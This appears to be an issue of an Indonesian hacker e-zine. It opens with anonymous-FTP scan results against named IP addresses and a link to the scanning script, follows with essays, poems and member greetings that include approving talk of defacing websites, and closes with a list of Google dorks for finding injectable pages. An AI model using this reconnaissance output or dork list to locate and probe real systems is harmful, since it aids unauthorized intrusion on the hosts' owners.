An error occurred: 421 Can't change directory to /var/ftp/ [/]

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.187
drwxr-xr-x 5 543 540 4096 Aug 24 2010 .
drwxr-xr-x 5 543 540 4096 Aug 24 2010 ..
-rw----- 1 65535 50 4 Aug 26 03:31 .ftpquota
drwxr-xr-x 2 543 540 4096 Dec 16 2009 conf
drwxr-xr-x 3 543 540 4096 Dec 16 2009 incoming
drwxr-xr-x 2 543 540 4096 Dec 16 2009 pub

Anonymous login sukses masuk pada 173.236.56.187

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.188

drwxr-xr-x 5 525 522 4096 Feb 10 2011 .
drwxr-xr-x 5 525 522 4096 Feb 10 2011 ..
-rw----- 1 65535 50 4 Aug 12 03:30 .ftpquota
drwxr-xr-x 2 525 522 4096 Mar 9 2010 conf
drwxr-xr-x 3 525 522 4096 Mar 9 2010 incoming
drwxr-xr-x 2 525 522 4096 Mar 9 2010 pub

Anonymous login sukses masuk pada 173.236.56.188

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.189

drwxr-xr-x 3 503 500 4096 Feb 10 2011 .
drwxr-xr-x 3 503 500 4096 Feb 10 2011 ..
-rw----- 1 65535 50 4 Aug 12 03:30 .ftpquota
drwxr-xr-x 2 503 500 4096 May 22 2010 incoming

Anonymous login sukses masuk pada 173.236.56.189

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.190

drwxr-xr-x 3 517 514 4096 Feb 10 2011 .
drwxr-xr-x 3 517 514 4096 Feb 10 2011 ..
-rw----- 1 65535 50 4 Aug 12 03:31 .ftpquota
drwxr-xr-x 2 517 514 4096 Jun 16 2010 incoming

Anonymous login sukses masuk pada 173.236.56.190

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.194
 An error occurred: 421 Can't change directory to /var/ftp/ [//]
 Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.195
 An error occurred: 421 Can't change directory to /var/ftp/ [//]
 Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.196
 An error occurred: 421 Can't change directory to /var/ftp/ [//]
 Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.197
 An error occurred: 421 Can't change directory to /var/ftp/ [//]
 Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.198
 An error occurred: 421 Can't change directory to /var/ftp/ [//]

Hasil

Rupanya jaringan yang kita scan masih menggunakan user default "anonymous" sehingga dapat dimasuki.

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.163

```
drwxr-xr-x  3 503      500      4096 Jul 29  2010 .
drwxr-xr-x  3 503      500      4096 Jul 29  2010 ..
-rw-----  1 65535     50        4 Jul 31 00:59 .ftpquota
drwxr-xr-x  2 503      500      4096 Feb 11  2010 incoming
```


Anonymous login sukses masuk pada 173.236.56.163

Melakukan cek menggunakan anonymous login untuk masuk 173.236.56.164

```
drwxr-xr-x  3 578      574      4096 Aug  4  2010 .
drwxr-xr-x  3 578      574      4096 Aug  4  2010 ..
drwxr-xr-x  2 578      574      4096 Aug  4  2010 incoming
```

Anonymous login sukses masuk pada 173.236.56.164

Kita coba menggunakan filezilla untuk masuk menggunakan user "anonymous" password (diisi apa saja. hasilnya adalah seperti ini



Semoga dengan ini administrator dapat merubah user default untuk dirubah menjadi lebih aman.

Download

<http://www.ziddu.com/download/16193541/wtcanonymousftppentest.py.zip.html>

Casper Spy dan Hacker Elite 'Tante Caroline'

Oleh: Casper_SPY

"Kunci sukses hacker elite adalah ketika masih newbie belajar masterin sistem UNIX dan TCP/IP, kalian akan jadi seperti "a fish swimming in the see of cyberspace; an uberhacker among hacker wannabe and a master of the internet universe."

Sekali si Casper Spy ketemu hacker cewek ketagihan pengen lagi ketemu sama hacker cewek. Klo cowok terus, bosan katanya udah banyak.

Dalam beberapa tutorial hacking computerku, ada salah satu buku panduan yang download secara Cuma-Cuma ditulis seorang hacker wanita tante 'Caroline.' Latarbelakang beliau adalah programmer, yang banyak menulis tutorial hacking computer khusus untuk para newbie.

Karena sudah pengalaman nge-ngespy di dunia maya, gak sulit untuk Casper nemuin Tante Caroline dari keluar masuk system di dunia maya, alhasil nyampelah dia di negeri Paman Sam. Tante Caroline yang juga istri dari hacker hebat itu kebetulan lagi sibuk nyiapin sarapan untuk keluarganya, wajahnya cantik namun sudah tampak muncul

beberapa kerutan karena usianya yang menua, 'wajar lah sudah elite' bisik Casper dalam hati.

Karena sudah beberapa kali muncul ke dunia nyata, tidak sulit juga untuk Casper kali ini masuk ke dunia tante Caroline yang kebetulan sedang tidak berhadapan dengan komputernya kala itu.

Berikut Curhat Tante Caroline:

Untuk menjadi seorang hacker sejati tidak Hanya dibutuhkan skill dan kemauan untuk belajar. Seorang calon hacker sejati harus memiliki kebijaksanaan dan mampu menguasai hasratnya yang kadang ingin 'merusak' bukan 'memperbaiki.'

Aku sebenarnya kecewa dengan dunia hacking computer hari ini, sebuah pergeseran paradigma, cara pandang, bahkan cara belajar.

Ya walalupun ada semacam kemajuan karena mereka yang newbie dapat dibiarkan mengeksplorasi kemampuannya sendiri namun sayangnya mereka yang muncul adalah defacer-defacer 'norak' yang kadang cuma sibuk bahas bagaimana cara mencuri password dan mengganti foto profile dari salah satu pemilik facebook yang mereka benci atau justru mereka taksir.

Ketika aku baru belajar hacking dulu, yang kulakukan adalah menguji keamanan satu web korban, kutinggalkan pesan bagaimana mempatching kelemahan-kelemahan dari sistemnya.

Aku tidak pernah menuliskan "hacked by me" atau "owned by me" tidak ada untungnya untuku, menjadi Hacker bukan untuk

menjadi dikenal, melainkan untuk menjadi berguna dalam mengimprovisasi sistem sehingga aku bisa memberi solusi untuk permasalahan computer security.

Ketika aku mulai belajar menulis shellcode dulu, menciptakan satu attacker tool, yang kuinginkan adalah aku dapat menguji kemampuan dan kelemahan backdoor buatanku. Dari sana aku semakin tertantang untuk mengcreate scanner sehingga dalam hacking computer ada proses yang disebut dengan inovasi hacking.

Aku tidak mengirim SPAM yang hanya akan membuat ribuan orang mengutuk kemampuan hacking computerku dan darinya Tuhan pun mengutuk tingkat kepandaianku, skill ku tidak akan bertambah sementara pengetahuanku stuck di aksi-aksi yang sifatnya sederhana.

Setiap hari aku menargetkan untuk membuat satu tutorial yang nantinya akan berguna memperkenalkan satu teknik baru dalam hacking. Setiap harinya aku menargetkan mempatch satu website target yang kupilih secara acak, setiap harinya aku mengirim email kepada sysadmint demi memberikan informasi tentang kelemahan securitynya, aku tidak peduli dibalas atau tidak.

Aku terlalu penasaran untuk tidak menguji semua operating system, karenanya komputerku selalu mengalami sakit kepala setiap kali aku menginstal satu OS baru. Tapi ini bukan masalah karena eksplorasi adalah "trial dan error" yang tak terbatas dan selalu menyenangkan.

Bantuklah dunia hacking computer hari ini menjadi:

Menciptakan manuver-manuver berupa inovasi hacking n mengimprovisasi kemampuan system computer serta memberikan satu solusi untuk computer security dan jaringan, tentu saja menciptakan tool-tool yang dapat berguna dalam pembelajaran hacking computer, khususnya untuk para newbie yang selalu bersemangat untuk belajar dan mengeksplorasi, dan tentu saja menciptakan software yang dapat dibebaskan untuk seluruh pengguna technology computer.

Darinya Hacking Computer dapat berguna Merubah Dunia!!!

Hacker gak bahas soal siapa yang buron pasca hacking!!

Yang hacker bahas soal POC, bug, nge-root sampe share tricks dan bahas exploit secara detail.

Yang hacker bahas soal ngambil ilmu dari Mitnick, Lee, Morris, Tovarlds, belajar Faith dari Lamo, berjiwa muda seperti Poulsen, Idealis seperti RMS dan Assange, atau Berbudi dan Berkontribusi sama bangsa seperti Pak Onno.

(Whitecoin)

Tahukah Engkau Wahai Hacker!!!!

Tahukah engkau, apa yang sudah kau tebarkan?

....partikel-pertikel sayang yang menyusupi setiap sudut dihatiku

Tahukah engkau, apa yang sudah kau tanamkan?

....shell yang telah mengakar-mengeksekusi seluruh bagian diragaku

Tahukah engkau, apa yang sudah kau tinggalkan?

....virus yang kini menyelinapi aliran darah di seujur tubuhku

Tahukah engkau, apa yang sudah kau hasilkan?

....kode-kode baru yang telah merubah susunan jiwaaku

Tahukah engkau apa yang sudah kau perintahkan?

....Logcleaner fikiranku, hapus masalahku, kini engkau dalam perhatianku.

Tahukah engkau, apa yang sudah kau ciptakan?

....Dunia baru dimana diriku terbakar karena kekagumanku padamu

Dan tahukah engkau apa yang sudah terjadi?

....Kau miliki hatiku karena kecerdasanmu, kau buatku cinta padaMU

Wahai sang Hacker, si Cerdas nan mempesona

'DevilzCodes'

Aku nyaris menghabiskan seharian hanya untuk menterjemahkan arti dibalik kode-kodenya.

Otakku panas terbakar ketika airmata dan peluh ku berpacu dengan gerakan jemari mengebiri lembar demi lembar halaman dari tutorial programming dihadapanku.

Ini gila aku mulai sinting, caciku pada diri sendiri. Aku tidak sedemikian bodohnya sehingga waktu lima jam menjadi limapuluh jam, protesku berteriak sementara suaraku mulai diredam gejolak kemarahan yang mengutuk jiwa nan labil dan terperdaya.

Aku sadar apa yang terjadi adalah ketertindasan, aku terjerambab dalam ruang bisu terkepung rasa bersalah, *feeling* ku menjadi tumpul sementara instingku melebur menjadi serpihan-serpihan debu, tertiuap angin, hilang terhisap udara. Kutemukan nalarku melepuh karena setiap makna yang kutemukan membakar seisi kepala, hampir membumihanguskannya. Jika kebodohanku itu berhasil melahapku, lenyaplah eksistensiku saat itu juga.

DevilzCode....kode-kode mu sungguh memperdayaiku

Syair ini kupersembahkan untuk DevilzCode INDONESIA

From Istanbul With Love....

--Bunga Mataharry--

Devilz REGARDS

Devilz Regards adalah bonus rubrik yang kami ujikan dalam spesial edition ini dimana member dipersilahkan untuk menyampaikan pesan-pesan mereka terkait tema yang Devilz usung.

Melalui bonus rubrik ini kami berharap dapat lebih menstimulus kawan-kawan komunitas untuk menjalin komunikasi antar sesama.

Devilz From : E-MAGAZINE TEAM

Devilz To : Pemred Seniman Maya Impresi Maha Metal

Devilz Regards : “Makasih om atas kerja kerasnya kalau bukan karena ente gak bakal terealisasi ini e-magazine edisi transisi apalagi si layouternya kelamaan liburan summer”... :D

Devilz From : Nofia Fitri

Devilz To : Hacker Muda GARUDA

Devilz Regards : “Saatnya Hacker Muda Merubah Dunia, Karena di Dada Kita ada Garuda, Save the world, Hack the Planet, Free the Universe!!!!”

Devilz From : Dealova

Devilz To : Revres Tanur

Devilz Regards : “Kakak hacker revtan, Dea kangen deh, kapan nih belajar lagi, kan udah HUT RI ke-66, ayo kita ciptakan manuver hacking terbaru untuk merubah Indonesia.

Devilz From : Katak

Devilz To : Casper_Spy

Devilz Regards : “Casper yang suka ngespy maya, selamat lebaran, tolong berhenti memata-matai dunia maya, kamu sudah mengancam mata pencarian om-om carder :kesel.”

Devilz From : The_Legend

Devilz To : Mutiara

Devilz Regards : “Ane terlalu sangat ganteng dan hacker keren neng, gimana kalau abis lebaran ane exploit hati neng aja, soalnya ane abis diputusin pacar ane gara-gara kebanyakan hacking computer.

Devilz From : Whitecoin

Devilz To : H-Mei7

Devilz Regards : “Om boleh kenalan dong, pengen belajar gaya defacement om yang keren, ane mau ganti laman website komersil dengan seruan moral dan kemanusiaan.”

Devilz From : legion.dome

Devilz To : Ujang.cakep


Devilz Regards : Payah nih, DC gak jadi di Deface, padahal kan keren klo pas lebaran dpt Parcel dari hacker :D

Devilz From : Schumbag

Devilz To : Peri Cantik

Devilz Regards : Kalau udah smpe Jakarta Jangan lupa kabarin kawan2 DC ya, supaya kita Merubah DUNIA bersama.

Announcement



Keterangan:

Dear kawan-kawan Hacker Muda Tanah Air...

Screenshoot diatas adalah komunikasiku dengan phrack.org. Seperti yang kalian dapat lihat, phrack.org meminta secara langsung artikel mengenai 'Dunia Hacking Indonesia'.

Untuk kalian yang berminat menjadi Tim Penulis, silahkan email aku.

Mari mengangkat nama Hacking INDONESIA ke MATA DUNIA.

Terima Kasih.

Trims utk Kakanda Harry Sufehmi, om Cyberheb, El Arya dan Mywisdom atas kontribusi awalnya di Project penulisan ini. Untuk Abah Abimanyu yang selalu menerangi belajar dan usahaku dari advicesnya serta Pak Onno yang selalu menginspirasi dari kebaikan hati dan kemampuan hacking computernya. Semoga Allah memberi kemuliaan untuk kalian pada Perubah Dunia.

Salam Hangat,

Nofia Fitri

Launching "Devilz"

(Devilzc0de Electronic Magazine)

Edisi Sumpah Pemuda dan Hari Pahlawan
(Release November 2011)

Kami informasikan bahwa edisi #4 Devilzc0de E-Magazine sudah akan berbentuk Majalah "Devilz". Dibawah ini adalah logo Majalah Devilz yang DeMT ajukan.



Tidak tertutup kemungkinan bagi member yang memiliki ide untuk mengajukan design logonya.

Sementara tutorial dan artikel yang akan muncul dalam edisi Launcing "Devilz". sebagai berikut:

1. Eve_001 (EXPLOIT for Beginner, part 1 and 2)
2. Whitecoin (The Secrets of Corel Draw for Design and Publishing)
3. Devilzc0de untuk INDONESIA (DC History Full Version)
4. Ditatompel (Video Instalasi Nginx latest stable version dari sourcecode dan spawn-fcgi)

DeMT menerima segala bentuk tutorial dan artikel khususnya yang terkait dengan tema **Sumpah Pemuda dan Hari Pahlawan 2011**, bagaimana technology computer dapat bersinergy dengannya. Silahkan email ke devil_ezine (at) yahoo (dot) co (dot) id.

Untuk Tutorial atau artikel terpilih oleh DeMT (belum pernah dipublikasi, ditentukan berdasarkan kualitas dan penyajian) disetiap terbitnya "Devilz" disediakan voucher pulsa dan Buku Hacking, Programming, Security, etc.

Devilz T-Shirt

Bagi members dan readers yang ingin memperoleh Devilzc0de T-Shirt berikut keterangannya:



BACK

FRONT

Keterangan:

Warna : Hitam
Bahan : Cotton Combad 24's
Sablon : GL

Produksi by Moruka

Ukuran yang tersedia : S, M, L, XL, XXL, XXXL

Dari Redaksi:

Berhubung order kaos DC dihandle dan di Schedule tante Viska, silahkan kunjungi DC forum utk keterangan lebih lanjut.

Salam Devilz..

Kami mengapresiasi kerja Devilz E-Magazine TEAM (DeMT), para petarung maya atas released nya edisi transisi ini.

Untuk Pemimpin Redaksi (Pemred) kami Seniman Maya Impresi Maha Metal yang super hebat dan whitecoin yang gak ada abis ini layouter energinya ngedesign Devilz E-Magazine jadi ramai sebagaimana semangat lebaran dan hari kemerdekaan.

"Kalau biasanya DC pake design garang kali ini ane bikin unyu unyu, edisi selanjutnya ane buat lebih cadas, menyesuaikan mood ke pacar ane nih." (Whitecoin).

Terkait dengan setting Codes di setiap tutorial, maka untuk memastikan, readers dipersilahkan mengunjungi versi online di thread DC atau Blog Devilz Magazine.

Karena Ezine kali ini adalah edisi khusus yang juga percobaan Ezine menuju E-Magazine, DeMT sangat mengharapkan saran/masukan serta kritik dari seluruh member Devilzcode dan Devilz Readers.

Terakhir kami mengucapkan terimakasih kepada semua member DC yang karya-karyanya digunakan dalam design E-Magazine ini tanpa konfirmasi lebih lanjut.

Segala bentuk pertanyaan silahkan ditujukan kepada DeMT baik melalui email Ezine atau pm kepada yang bersangkutan.

Salam Devilz untuk Pencerdasan dan
Pembebasan Informasi

DEVILZ E-MAGAZINE TEAM (DeMT)

Qrambiezs, Whitecoin, Schumbag

Petarung Petarung MAYA "DeMT"

Pemred Seniman Maya Impresi Maha Metal
"Schumbag"
(Sang Hacker Stock Ganteng Terakhir :P)



Codes: "Spirit Sql Huba.. Huba.."

Designer-Layouter Super Tiada Tara
"Whitecoin"
(Guitarist Cool Sang Exploiter :D)



Codes: "Kunci G Sang Hacker"

Redaktur Paling Tampan Se-Jagad Raya
"Qrambiezs"
(Manusia Unix Sang Pecinta Kode ☺)



Codes: "no comment for now"

*Mohon maaf kalau kami yang ter-CADAS di DC :P


Devilzcode

(We Are Coder, We Are an EXPLOIT)

INDONESIA

To Unite and Develop o7....

-DeMT-



Devilzcode untuk INDONESIA



inurl:play_old.php?id=

inurl:declaration_more.php?decl_id=

l:Pageid=

inurl:games.php?id=

inurl:page.php?file=

inurl:newsDetail.php?id=

inurl:gallery.php?id=

inurl:article.php?id=

inurl:show.php?id=

inurl:staff_id=

inurl:system.php?num=

devilzcode

